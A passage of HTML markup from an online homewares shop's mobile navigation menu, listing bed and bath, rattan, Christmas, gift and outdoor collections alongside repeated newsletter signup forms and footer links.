      <a href="/collections/bed-bath" data-submenu-close>Bed & Bath</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bathroom">Bathroom</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/bed-bath"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bed-bath" >Bed & Bath</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/rattan"
              title="Rattan"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >Rattan
            </a></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/christmas"
              title="Christmas"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Christmas
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Christmas
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/christmas"
                        title="Christmas Collections"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Christmas Collections</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Christmas Collections
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-trees-foliage"
                                  title="Trees &amp; Foliage"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Trees & Foliage</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-wreaths-garlands"
                                  title="Wreaths &amp; Garlands"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Wreaths & Garlands</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-decor"
                                  title="Decorations"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Decorations</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-baubles"
                                  title="Baubles"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Baubles</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-cushions-throws"
                                  title="Cushions"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cushions</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-candles-scents"
                                  title="Candles &amp; Scents"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Candles & Scents</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-tableware"
                                  title="Christmas Tableware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Tableware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-gourmet-food"
                                  title="Gourmet Food"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gourmet Food</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/ribbons-gift-supplies"
                                  title="Ribbons"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ribbons</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-storage-bags"
                                  title="Christmas Storage Bags"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Storage Bags</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/outdoor-christmas-decorations"
                                  title="Outdoor Christmas Decor"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Outdoor Christmas Decor</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/christmas"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas" data-submenu-close>Christmas</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas">Christmas Collections</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/pages/style-guides"
                        title="Style Guides"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Style Guides</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Style Guides
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/pages/traditional-christmas"
                                  title="Traditional Christmas"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Traditional Christmas</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="https://alfrescoemporium.com.au/pages/get-inspired-outdoor-christmas"
                                  title="Christmas Outdoors"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Outdoors</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="https://alfrescoemporium.com.au/pages/get-inspired-christmas-doors"
                                  title="Christmas Doors"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Doors</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="https://alfrescoemporium.com.au/pages/get-inspired-christmas-tree-decorating"
                                  title="Christmas Tree Decorating"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Tree Decorating</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/pages/style-guides"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas" data-submenu-close>Christmas</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/pages/style-guides">Style Guides</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/gift-ideas"
                        title="Gifts"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Gifts</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Gifts
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-for-her"
                                  title="Gifts For Her"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts For Her</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-for-him"
                                  title="Gift For Him"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gift For Him</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-under-50"
                                  title="Gifts Under $50"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts Under $50</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/luxury-gifts"
                                  title="Luxury Gifts"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Luxury Gifts</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/gift-ideas"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas" data-submenu-close>Christmas</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/gift-ideas">Gifts</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/christmas"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas" >Christmas</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/outdoor"
              title="Outdoor"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Outdoor
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
